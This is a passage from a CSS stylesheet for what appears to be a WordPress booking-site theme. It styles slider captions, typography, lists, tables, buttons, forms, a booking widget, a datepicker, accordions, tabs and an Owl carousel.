}

.rev_slider_wrapper2 {
	margin: 0 0 40px 0;
}

.rev-custom-caption-1 h3 {
	font-size: 64px;
	color: #fff;
	line-height: 120%;
	width: 700px;
	text-align: left;
	margin: 0 auto;
}

.rev-custom-caption-2 h3 {
	font-size: 64px;
	color: #fff;
	line-height: 120%;
	width: 1110px;
	text-align: center;
}

.rev-custom-caption-1 .title-block1 {
	width: 85px;
	height: 3px;
	margin: 20px 0 25px 0;
}

.rev-custom-caption-2 .title-block1 {
	width: 85px;
	height: 3px;
	margin: 20px auto 25px auto;
}

.rev-custom-caption-2 .slideshow-button-wrapper {
	margin: 0 auto;
	float: none;
	width: 195px;
}

.rev-custom-caption-1 p {
	font-size: 18px;
	color: #fff;
	line-height: 160%;
	margin: 0 0 25px 0;
	text-align: left;
}

.rev-custom-caption-2 p {
	font-size: 18px;
	color: #fff;
	line-height: 160%;
	margin: 0 0 25px 0;
	text-align: center;
}

.tparrows {
	background: none !important;
}
 
.tparrows:after {
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	color: #fff;
	font-size: 40px;
	border: #fff 3px solid;
	position: absolute;
	z-index: 10;
	line-height: 65px;
	text-align: center;
	font-weight: 300;
	top: -10px; 
	font-family: "FontAwesome";
}
 
.tp-rightarrow.tparrows:after {
	content: "\f105";
	left: -41px;
	width: 52px;
	padding: 0 3px 0 10px;
}

.tp-leftarrow.tparrows:after {
	content: "\f104";
	left: 15px;
	width: 43px;
	padding: 0 12px 0 10px;
}

.tparrows.tp-leftarrow:before,
.tparrows.tp-rightarrow:before {
	content: '' !important;
}

.slideshow-button {
	border-radius: 30px;
	color: #fff;
	display: inline-table;
	float: left;
	font-size: 16px;
	margin: 5px 0 0;
	padding: 16px 35px;
}

.slideshow-button-wrapper {
	width: 275px;
	margin: 10px 0 0 0;
}

/* 5.0 - Typography */

/* 5.1 - Titles */
.content-wrapper-outer {
	/*width: 1110px;*/
	width: 1140px;
	/*width: 100%;*/
	margin: 0 auto;
}

.content-wrapper-standard {
	max-width: 1140px;
	width: 100%;
	margin: 0 auto;
}

.content-wrapper h3.center-title {
	text-align: center;
	margin: 0 0 21px 0;
}

.content-wrapper h1 {
	font-size: 32px;
	margin: 0 0 30px 0;
}

.content-wrapper h2 {
	font-size: 28px;
	margin: 0 0 30px 0;
}

.content-wrapper h3 {
	font-size: 24px;
	margin: 0 0 30px 0;
}

.content-wrapper h4 {
	font-size: 20px;
	margin: 0 0 30px 0;
}

.content-wrapper h5 {
	font-size: 16px;
	margin: 0 0 30px 0;
	text-transform: uppercase;
}

.content-wrapper h6 {
	font-size: 16px;
	margin: 0 0 30px 0;
}

p {
	line-height: 160%;
	font-size: 16px;
	margin: 0 0 30px 0;
}

.title-block2 {
	width: 55px;
	height: 2px;
	margin: 0px auto 25px auto;
}

.title-block3 {
	width: 45px;
	height: 2px;
	margin: 0px 0 20px 0;
}

.main-content h1 {
	font-size: 32px;
	margin: 0 0 30px 0;
}

.main-content h2 {
	font-size: 28px;
	margin: 0 0 30px 0;
}

.main-content h3 {
	font-size: 24px;
	margin: 0 0 30px 0;
}

.main-content h4 {
	font-size: 20px;
	margin: 0 0 30px 0;
}

.main-content h5 {
	font-size: 18px;
	margin: 0 0 30px 0;
}

.main-content h6 {
	font-size: 16px;
	margin: 0 0 30px 0;
}

/* 5.2 - Lists */
.content-wrapper .sidebar-content ul li ul,
.content-wrapper .footer ul li ul {
	margin: 10px 0 0 0;
}

.content-wrapper .sidebar-content ul li ul,
.content-wrapper .footer ul li ul {
	padding: 0 0 0 15px;
}

/* 5.2.1 - List 1 */
.main-content ul,
.sidebar-content ul,
.footer ul {
	margin: 0 0 40px 0;
}

.main-content ul li,
.sidebar-content ul li,
.footer ul li {
	font-size: 15px;
	margin: 0 0 11px 0;
	line-height: 130%;
}

.main-content ul li ul,
.sidebar-content ul li ul,
.footer ul li ul {
	margin: 11px 0 11px 0;
}

.main-content ul li li,
.sidebar-content ul li li,
.footer ul li li  {
	margin: 0 0 11px 20px;
}

.main-content ul li:before,
.sidebar-content ul li:before,
.footer ul li:before {
	content: "\f054";
	font-size: 12px;
	margin: 0 6px 0 0;
}

/* 5.2.2 - List 2 */
.main-content ul.list-style2 li:before {
	content: "\f111";
	font-size: 8px;
}

/* 5.2.3 - List 3 */
.main-content ul.list-style3 li:before {
	content: "\f00d";
	font-size: 15px;
}

/* 5.2.4 - List 4 */
.main-content ul.list-style4 li:before {
	content: "\f00c";
	font-size: 15px;
}

/* 5.2.5 - Ordered List */
.main-content ol li {
	list-style: decimal;
	font-size: 15px;
	line-height: 160%;
	margin: 0 0 7px 0;
}

.main-content ol {
	margin: 0 0 40px 15px;
}

.main-content ol ol {
	margin: 7px 0 0 15px;
}

.main-content ol ol li {
	list-style: lower-latin;
}

.main-content ol ul li,
.main-content .comments .comment-text ol ul li {
	list-style: none;
}

.main-content ol ul,
.main-content .comments .comment-text ol ul {
	margin: 5px 0 0 0;
}

.main-content ol ul ul,
.main-content .comments .comment-text ol ul ul {
	margin: 5px 0 0 20px;
}

.main-content ol ul ol li:before,
.main-content ul ol li:before,
.main-content .comments .comment-text ol ul ol li:before,
.main-content .comments .comment-text ul ol li:before {
	content: "";
} 

.main-content ol ul ol,
.main-content ul ol,
.main-content .comments .comment-text ol ul ol,
.main-content .comments .comment-text ul ol {
	margin: 5px 0 0 30px;
}

.main-content ol ul ol li,
.main-content .comments .comment-text ol ul ol li {
	list-style: lower-latin;
}

.main-content ul ol ul li:before,
.main-content .comments .comment-text ul ol ul li:before  {
	content: "\f054";
}

.main-content .comments .comment-text ul li:before {
	content: "\f054";
}

.main-content .comments .comment-text ul {
	margin: 0 0 30px 0;
}

.main-content .comments .comment-text ol {
	margin: 0 0 30px 20px;
}

.main-content .comments .comment-text ul ul,
.main-content .comments .comment-text ol ol {
	margin: 0;
}

.main-content .comments .comment-text ul li li,
.main-content .comments .comment-text ol li li {
	margin: 0 0 0 20px !important;
}

.main-content .comments .comment-text ol li,
.main-content .comments .comment-text ol li ol li ol li {
	list-style: decimal !important;
}

.main-content .comments .comment-text ol li ol li {
	list-style: lower-latin !important;
}

.main-content .comments .comment-text blockquote {
	margin: 30px 0 30px 80px;
}

.main-content .comments .comment-text blockquote:before {
	top: 48px;
}

/* 5.2.6 - Border List */
.main-content .border-list {
	margin: 0 0 30px 0;
}

.main-content .border-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 0 14px 0;
	margin: 0 6px 0 0;
}

.main-content .border-list li:first-child {
	padding: 0 0 14px 0;
}

.main-content .border-list li:first-child:before {
	top: 0;
}

.main-content .border-list li:before {
	top: 14px;
}

.main-content .border-list li:last-child {
	padding: 14px 0 0 0;
	border-bottom: none;
}

#booking-tabs li:before {
	content: "";
	margin: 0;
	padding: 0;
}

#booking-tabs li {
	margin: 0;
}

#booking-tabs ul {
	margin: 0;
}

/* 5.3 - Tables */
.main-content table,
.sidebar-content table {
	width: 100%;
	margin: 0 0 40px 0;
	font-size: 16px;
	color: #424242;
}

.main-content table strong,
.sidebar-content table strong {
	color: #a09d9d;
	font-weight: normal;
}

.main-content table th,
.sidebar-content table th {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	border-bottom: #e9e9e9 1px solid;
	text-align: left;
	vertical-align: top;
	font-size: 14px;
}

.main-content table td,
.sidebar-content table td {
	border-right: #e9e9e9 1px solid;
	border-bottom: #e9e9e9 1px solid;
	text-align: left;
	vertical-align: top;
}

.main-content table tr td:last-child,
.sidebar-content table tr td:last-child {
	border-right: none;
}

.main-content table th,
.sidebar-content table th {
	padding: 14px 20px 14px 20px;
	font-size: 14px;
	font-weight: 400;
}

.main-content table th a,
.sidebar-content table th a {
	color: #fff;
}

.main-content table td,
.sidebar-content table td {
	padding: 9px 20px;
	line-height: 160%;
}

.main-content table tr,
.sidebar-content table tr {
	background: #fff;
}

.main-content table tr:nth-child(2n),
.sidebar-content table tr:nth-child(2n) {
    background: #f8f8f8;
}

.main-content .table-style1 th,
.main-content .table-style2 th,
.sidebar-content .table-style1 th,
.sidebar-content .table-style2 th {
	background: #fff;
	color: #424242;
	font-size: 16px;
}

.main-content .table-style1,
.main-content .table-style2,
.sidebar-content .table-style1,
.sidebar-content .table-style2 {
	font-size: 16px;
}

.main-content .table-style1 td,
.main-content .table-style2 td,
.sidebar-content .table-style1 td,
.sidebar-content .table-style2 td {
	border-right: none;
	padding: 20px 20px;
}

.table-wrapper {
	overflow-x: auto;
}

.sidebar-content table td,
.footer table td {
	padding: 9px 14px;
	text-align: center;
	font-size: 13px;
}

.footer table th, 
.sidebar-content table th {
	font-size: 12px;
	padding: 14px 15px;
}

.footer table td {
	padding: 9px 10px;
	text-align: center;
}

.footer table th {
	padding: 14px 14px;
}

.footer #wp-calendar caption {
	color: #fff;
}

#wp-calendar {
	margin: 0 0 15px 0;
}

#wp-calendar caption {
	padding: 0 0 20px 0;
	font-size: 14px;
}

/* 5.4 - Buttons */
.button1 {
	background: #fff;
	color: #424242 !important;
	font-size: 14px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button1:hover,
.button3:hover,
.button5:hover {
	color: #fff !important;
}

.button2 {
	color: #fff !important;
	font-size: 14px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button3 {
	background: #fff;
	color: #424242 !important;
	font-size: 16px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button4 {
	color: #fff !important;
	font-size: 16px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button5 {
	background: #fff;
	color: #424242 !important;
	font-size: 20px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 12px 32px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button6 {
	color: #fff !important;
	font-size: 20px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 12px 32px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.rounded-button {
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

/* 5.5 - Alerts & Messages */
.msg {
	padding: 15px 10px 15px 20px;
	margin: 0 0 15px 0;
}

.msg p, .blog-content .msg p {
	margin: 0 !important;
}

.default {
	background: #fff;
	color: #424242;
	border: #dee0e0 1px solid;
}

.default a {
	color: #424242;
	text-decoration: underline;
}

.notice {
	background: #fff5af;
	color: #b3a437;
}

.notice a {
	color: #b3a437;
	text-decoration: underline;
}

.success {
	background: #dff7ca;
	color: #64ae23;
}

.success a {
	color: #64ae23;
	text-decoration: underline;
}

.fail {
	background: #ffe2e1;
	color: #c83f39;
}

.fail a {
	color: #c83f39;
	text-decoration: underline;
}

/* 5.6 - Forms */
input {
    border-radius: 0;
	-webkit-appearance: none;
}

input[type="radio"] {
	-webkit-appearance: radio;
}

input[type="checkbox"] {
	-webkit-appearance: checkbox;
}

.main-content form input[type="text"],
.main-content form input[type="email"],
.main-content form input[type="password"],
.main-content form textarea,
.sidebar-content form input[type="text"],
.sidebar-content form textarea {
	width: calc(100% - 24px);
	font-size: 16px;
	color: #bebebe;
	border: #e8e8e8 1px solid;
	padding: 12px;
	margin: 0 0 25px 0;
}

.sidebar-content .widget select,
.footer .widget select {
	border: #e8e8e8 1px solid;
	margin: 0 0 30px 0;
	padding: 10px;
	font-size: 14px;
	width: calc(100%);
	background: #fff;
}

.main-content form label {
	font-size: 16px;
	margin: 0 0 10px 0;
	display: block;
}

.main-content form label span {
	color: #cc4452;
}

.main-content button,
#submit-button,
.content-wrapper form .wpcf7-submit {
	border: none;
	color: #fff;
	font-size: 14px;
	padding: 10px 25px;
	cursor: pointer;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.main-content button i {
	font-size: 15px;
	margin: 0 0 0 3px;
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 14px;
	margin: 0;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip  {
	display: none;
}

.booking-form-right {
	position: relative;
}

.wpcf7-response-output,
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	border: none;
	padding: 20px 30px;
	width: calc(100% - 60px);
	margin: 0 0 35px 0;
	right: 0;
	text-align: center;
}

.wpcf7-response-output {
	z-index: 999;
}

div.wpcf7-validation-errors {
	background: #ffe2e1;
	color: #c83f39;
}

div.wpcf7-mail-sent-ok {
	background: #dff7ca;
	color: #64ae23;
}

div.wpcf7 img.ajax-loader {
	display: none;
}

.content-wrapper .wpcf7-form-control-wrap .wpcf7-not-valid {
	background: #fddfdf;
	border: #f46969 1px solid;
	color: #f46969;
}

.contact-textarea1 {
	height: 200px;
}

.contact-textarea2 {
	height: 160px;
}

.main-content form.protected-post-form p {
	margin: 0 !important;
}

.button1 {
	cursor: pointer;
}

/* 5.7 - Dropcap */
.dropcap {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 66px;
	line-height: 1;
	display: block;
	float: left;
	margin: 0 20px 0 0;
}

/* 5.8 - Blockquote */
.main-content blockquote {
	font-style: italic;
	color: #aeaeae;
	padding: 0 0 0 30px;
	position: relative;
	margin: 0 0 0 80px;
}

.main-content blockquote:before {
	content: '“';
	position: absolute;
	top: -14px;
	left: -88px;
	font-size: 160px;
	font-family: Georgia;
	font-style: normal;
}

/* 5.9 - Other */
.space1 {
	border: 0;
}

.space2 {
	border: 0;
	margin: 0 0 20px 0;
}

.space3 {
	border: 0;
	margin: 0 0 50px 0;
}

.space4 {
	border: 0;
	margin: 0 0 80px 0;
}

.space5 {
	border: 0;
	margin: 0 0 30px 0;
}

.space6 {
	border: 0;
	margin: 0 0 30px 0;
	background: #e8e8e8;
	height: 1px;
}

.space7 {
	border: 0;
	margin: 0 0 30px 0;
	height: 1px;
}

.space8 {
	margin: 0 0 70px 0;
}

.alignleft,
.alignright,
.aligncenter,
.alignnone {
	max-width: 100%;
	height: auto;
}

.alignleft img,
.alignright img,
.aligncenter img,
.alignnone img {
	max-width: 100%;
	height: auto;
}

.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin: 0 30px 30px 0 !important;
}

.alignright, img.alignright {
	display: inline;
	float: right;
	margin: 0 0 30px 30px !important;
}

.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin: 30px auto 30px auto;
}

.alignnone, img.alignnone {
	clear: both;
	display: block;
	margin: 10px auto 10px;
}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor {
	outline: none;
}

.wp-caption-text {
	font-style: italic;
	color: #ccc;
	margin: 5px 0 20px 0;
}

blockquote, q {
	border-left: #f0f0f0 4px solid;
	padding: 0 0 0 30px;
}

q {
	font-style: italic;
}

dl {
    display: block;
    margin: 0 0 50px 0;
}

dt {
	background: #f8f8f8;
}

dt, dd {
    display: block;
	line-height: 160%;
	border-bottom: #e8e8e8 1px solid;
	padding: 10px 10px;
	font-size: 14px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.textwidget img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

.news-block-wrapper-1-col-listing .sticky {
	padding: 30px !important;
	margin: 0 0 65px 0;
}

address {
	background: #f0f0f0;
	padding: 20px;
	margin: 0 0 30px 0;
	line-height: 140%;
}

cite {
	font-style: italic;
}

code, pre, var {
	font-family: Consolas,"Andale Mono",Courier,"Courier New",monospace;
	font-size: 13px;
}

pre {
	margin: 0 0 30px 0;
	background: #f0f0f0;
	padding: 30px;
	word-wrap: break-word;
	white-space: pre-wrap;
}

em {
	font-style: italic;
}

sub {
	vertical-align: sub;
    font-size: smaller;
}

sup {
    vertical-align: super;
    font-size: smaller;
}

/* 6.0 - JS Elements */

/* 6.1 - Accordion */
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background: none !important;
}

.vc_tta-title-text {
	font-size: 14px !important;
	color: #424242 !important;
}

.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body, .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading, .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a {
	border-radius: 0 !important;
}

.vc_tta-container i {
	display: none !important;
}

.vc_tta.vc_general .vc_tta-panel-title > a {
	padding: 30px 0 30px 45px !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before {
	border-color: #fff !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before {
	border: none !important;
}

.vc_tta.vc_tta-style-classic .vc_tta-panel-body, .vc_tta.vc_tta-style-classic .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
	border-top: #e8e8e8 1px solid !important;
	border-bottom: none !important;
	border-left: none !important;
	border-right: none !important;
}

.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
	border-bottom: #e8e8e8 1px solid !important;
}

.vc_tta-panels .vc_tta-panel-title {
	position: relative;
}

.vc_tta-panels .vc_tta-panel-title:before {
	font-size: 18px;
	content: "\f067";
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	width: 30px;
	height: 23px;
	padding: 7px 0 0 0;
	line-height: 1.1em;
	display: block;
	text-align: center;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	top: 25px;
	left: 0;
}

.vc_tta-panels .vc_active .vc_tta-panel-title:before {
	content: "\f068";
}

.vc_tta-accordion .vc_tta-panel-body {
	padding: 0 0 30px 45px !important;
}

/* 6.2 - Toggle */
.toggle {
	border: #e5e5e5 1px solid;
	margin: 0 0 20px 0;
	background: #fff;
	font-size: 14px;
}

.toggle h4 {
	margin: 0 0 0 0 !important;
	line-height: 160%;
	font-size: 16px !important;
	font-weight: 400;
}

.toggle h4:before {
	content: "\f067";
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	width: 30px;
	height: 23px;
	padding: 7px 0 0 0;
	line-height: 1.1em;
	display: block;
	text-align: center;
	float: left;
	margin: 0 15px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.toggle .active h4:before {
	content: "\f068";
}

.toggle .title {
	margin: 0 0 0 0;
	padding: 25px 0 25px 20px;
	cursor: pointer;
}

.toggle .inner {
	margin: 0 20px 30px 55px !important;
	line-height: 160%;
}

/* 6.3 - Tabs */
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:after, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:before {
	border-radius: 0 !important;
	padding: 25px 20px !important;
	border-bottom: none !important;
	border-left: none !important;
	border-right: none !important;
}

.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
	background: none !important;
	border: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
	background: none !important;
	border-top: #e8e8e8 4px solid !important;
	border-left: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab {
	margin: 0 !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:last-child > a {
	border-right: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:first-child > a {
	border-left: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	background: none !important;
}

.vc_tta-tabs-list li:before {
	content: '' !important;
}

.vc_tta-tabs .vc_tta-panel-body {
	padding: 0 !important;
}

.vc_tta-tabs .vc_tta-title-text {
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
}

.vc_tta-tabs .vc_tta-panel, .vc_tta-tabs .vc_active {
	border: none !important;
}

.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
	border: none !important;
}

.vc_tta-tabs .vc_tta-tabs-list {
	margin: 0 !important;
}

.content-wrapper ul.vc_tta-tabs-list li:before {
	margin: 0px;
}


/* 7.0 - Content */

/* 7.1 - Homepage */

/* 7.1.1 - Header Booking Area */
.content-wrapper-full {
	width: 100% !important;
}

.header-style-3 .large-header-wrapper {
	margin: 0 0 60px 0;
}

.large-header-wrapper {
	background-position: center top;
	background-size: 100% auto;
	width: 100%;
	margin: -33px 0 60px 0;
}

.large-header {
	width: 1110px;
	margin: 0 auto;
	padding: 105px 0 75px 0;
}

.header-booking-form-wrapper {
	width: 400px;
}

.header-booking-form-wrapper,
.body-booking-form-wrapper,
.widget-booking-form-wrapper {
	display: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.widget-booking-form-wrapper {
	width: 100%;
	margin: 0 0 60px 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	background-position: center !important;
	background-repeat: no-repeat !important;
}

.fleet-intro-text {
	font-size: 18px;
	margin: 0 auto 50px auto;
	text-align: center;
	width: 80%;
}

.header-booking-form-wrapper #booking-tabs ul li a {
	display: block;
	float: left;
	width: calc(33.3% - 60px);
	padding: 25px 30px;
	color: #fff;
	text-align: center;
	position: relative;
}

.main-content #booking-tabs ul li:before,
.main-content #booking-tabs-2 ul li:before {
	content: none;
}

.main-content #booking-tabs-2 ul li,
.main-content #booking-tabs-2 ul {
	padding: 0;
	margin: 0;
}

.main-content #booking-tabs ul li,
.main-content #booking-tabs ul {
	margin: 0;
	top: inherit;
	left: inherit;
	padding: inherit;
}

.widget-booking-form-wrapper #booking-tabs ul li a {
	display: block;
	float: left;
	width: calc(33.3% - 30px);
	padding: 25px 15px;
	color: #fff;
	text-align: center;
	position: relative;
}

.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
	width: 0px;
	height: 0px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	display: block;
	content: '';
	position: absolute;
	bottom: -15px;
	left: calc(50% - 15px);
}

.header-booking-form-wrapper .booking-form-1,
.widget-booking-form-wrapper .booking-form-1 {
	padding: 30px;
}

.header-booking-form-wrapper .booking-form-1 input[type="text"],
.widget-booking-form-wrapper .booking-form-1 input[type="text"] {
	border: none;
	padding: 12px;
	width: calc(100% - 24px);
	display: block;
	margin: 0 0 20px 0;
	font-size: 16px;
	color: #b4b4b4;
}

.header-booking-form-wrapper .booking-form-1 .one-third,
.widget-booking-form-wrapper .booking-form-1 .one-third {
	width: calc(33% - 12.5px);
	float: left;
	margin: 0 20px 0 0;
}

.header-booking-form-wrapper .booking-form-1 .booking-form-time,
.widget-booking-form-wrapper .booking-form-1 .booking-form-time {
	float: left;
	width: 34%;
}

.header-booking-form-wrapper .booking-form-1 .booking-form-hour,
.header-booking-form-wrapper .booking-form-1 .booking-form-min,
.widget-booking-form-wrapper .booking-form-1 .booking-form-hour,
.widget-booking-form-wrapper .booking-form-1 .booking-form-min {
	float: left;
	width: 33%;
}

.header-booking-form-wrapper .booking-form-1 .booking-form-min select,
.widget-booking-form-wrapper .booking-form-1 .booking-form-min select {
	border-left: #e8e8e8 1px solid;
}

.header-booking-form-wrapper .booking-form-1 .two-thirds,
.widget-booking-form-wrapper .booking-form-1 .two-thirds {
	width: calc(66% - 5px);
	float: left;
	margin: 0 20px 0 0;
}

.header-booking-form-wrapper .booking-form-1 .last-col,
.widget-booking-form-wrapper .booking-form-1 .last-col {
	margin: 0;
}

.header-booking-form-wrapper .booking-form-1 label,
.widget-booking-form-wrapper .booking-form-1 label {
	font-size: 16px;
	color: #fff;
	padding: 15px 0 0 0;
	display: block;
}

.widget-booking-form-wrapper .booking-form-1 label {
	font-size: 14px;
}

form select {
	width: calc(100% + 40px);
	padding: 12px 12px;
	background: transparent;
	border: none;
	font-size: 16px;
	color: #bbbbbb;
	-webkit-appearance: none;
	margin: 0;
}

form .select-wrapper {
	width: 100%;
	margin: 0 0 20px 0;
	background: #fff;
	overflow: hidden;
	position: relative;
}

form .select-wrapper i {
	position: absolute;
	right: 12px;
	top: 15px;
	font-size: 16px;
	color: #bbbbbb;
	z-index: 0;
	pointer-events: none;
}

.booking-form-1 button {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 12px 35px;
	margin: 5px 0 0 0;
	display: inline-table;
	border: none;
	cursor: pointer;
}

.booking-form-1 button span:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 7.1.1.1 - Datepicker Calendar */
#ui-datepicker-div {
	padding: 20px;
	color: #fff;
	font-size: 15px;
	-moz-box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	z-index: 999 !important;
}

.ui-datepicker {
	display: none;
}

#ui-datepicker-div a {
	color: #fff;
	text-decoration: none;
}

#ui-datepicker-div .ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	width: 39px;
}

.ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	height: 25px;
	padding: 10px 0 0 0;
	text-align: center;
	display: block;
}

.ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable {
	background: transparent;
}

.ui-datepicker-title {
	text-align: center;
	padding: 0 0 5px 0;
}

.ui-datepicker-header {
	padding: 0 0 10px 0;
	position: relative;
}

.ui-datepicker-prev {
	position: absolute;
	top: 0;
	left: 0;
}

.ui-datepicker-next {
	position: absolute;
	top: 0;
	right: 0;
}

.ui-datepicker-calendar thead tr th {
	padding: 10px 0;
	margin: 0 0 10px 0;
}

.ui-datepicker-prev,
.ui-datepicker-next {
	cursor: pointer;
}

.ui-datepicker-prev span,
.ui-datepicker-next span {
	display: none;
}

.ui-datepicker-prev:after,
.ui-datepicker-next:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	margin: 0 8px 0 0;
	color: #fff;
	display: block;
	text-align: center;
}

.ui-datepicker-prev:after {
	content: "\f104";
}

.ui-datepicker-next:after {
	content: "\f105";
}

.our-fleet-sections {
	position: relative;
	width: 100%;
}

/* 7.1.2 - Owl Carousel */
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 40px 0 0 0;
}

.owl-theme .owl-controls {
    text-align: center;
}

.owl-theme .owl-dots .owl-dot span {
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	width: 9px;
	height: 9px;
	margin: 0 2px;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition:opacity 200ms ease;
	-moz-transition:opacity 200ms ease;
	-ms-transition:opacity 200ms ease;
	-o-transition:opacity 200ms ease;
	transition:opacity 200ms ease;
}

.background-block1 .owl-theme .owl-dots .owl-dot span {
	border: 3px solid #c9c9c9;
}

.owl-theme .owl-dots .owl-dot.active span {
	background: transparent;
}

.owl-carousel {
	position: static !important;
}

.owl-prev {
	position: absolute;
	top: 0;
	right: 43px;
}

.owl-prev:after {
	content: "\f104";
	position: absolute;
	top: 4px;
	left: 13px;
}

.owl-next:after {
	content: "\f105";
	position: absolute;
	top: 4px;
	left: 16px;
}

.owl-next {
	position: absolute;
	top: 0;
	right: 0;
